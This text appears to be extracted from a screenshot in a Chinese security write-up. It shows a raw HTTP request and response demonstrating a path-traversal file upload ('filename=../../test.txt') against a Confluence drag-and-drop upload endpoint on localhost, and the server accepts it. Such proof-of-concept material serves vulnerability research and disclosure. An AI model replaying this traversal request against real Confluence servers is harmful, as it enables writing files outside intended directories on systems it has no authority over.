 Request
Raw Params Headers Hex
POST
/plugins/drag-and-drop/upload.action?pageId=65543&filename=../../test.txt&size=8&min
orEdit=true&spaceKey=ds&mimeType=text%2Fplain&atl_token=b39c3ae4421139db31abf04f2d22
5f90c5d2b914&name=../../test.txt HTTP/1.1
Host: localhost:6060
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:6060/pages/resumedraft.action?draftId=1605637&draftShareId=90151075-
a035-4c8c-8110-da3a003208cf
Content-Type: application/octet-stream
Content-Length: 8
Connection: close
Cookie: Idea-97d65045=e4ce52ef-fd6e-404d-adf2-94bce6df06b7;
confluence-language=zh_CN; JSESSIONID=26F8DDE5D91A777996DA6639EA9C0B57
exploit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-ASEN: SEN-L13413569
Cache-Control: no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1555667241164
X-Seraph-LoginReason: OK
X-AUSERNAME: admin
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Date: Fri, 19 Apr 2019 09:47:21 GMT
Connection: close
Content-Length: 669
{"data":{"src":"/download/attachments/65543/..%2F..%2Ftest.txt?version=1&modificatio
nDate=1555667241175&api=v2","id":"1605665","ownerId":"65543"},"htmlForEditor":"<a
class=\"confluence-link\"
href=\"/download/attachments/65543/..%2F..%2Ftest.txt?version=1&amp;modificationDate
=1555667241175&amp;api=v2\" data-linked-resource-container-id=\"65543\"
data-linked-resource-container-version=\"1\"
data-linked-resource-content-type=\"text/plain\"
data-linked-resource-id=\"1605665\" data-linked-resource-version=\"1\"
data-linked-resource-type=\"attachment\"
data-linked-resource-default-alias=\"../../test.txt\"
data-base-url=\"http://localhost:6060\">../../test.txt<\/a>"}
先知社区